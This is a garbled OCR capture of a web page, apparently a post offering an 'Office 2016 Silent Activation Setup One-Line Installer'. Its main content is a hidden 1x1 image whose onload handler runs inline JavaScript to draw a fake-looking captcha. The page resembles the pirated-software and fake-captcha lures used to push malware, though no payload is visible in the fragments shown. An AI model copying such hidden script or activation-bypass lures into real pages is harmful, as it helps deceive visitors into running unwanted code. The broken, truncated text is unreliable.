
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More
Office 2016 Silent Activation Setup One-Line
Installer
Juni 13, 2026
Uncategorized
🔍 Hash-sum: 7f97d6eb012e752583690f10be6327c3 🕓 Last update:
2026-06-11 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random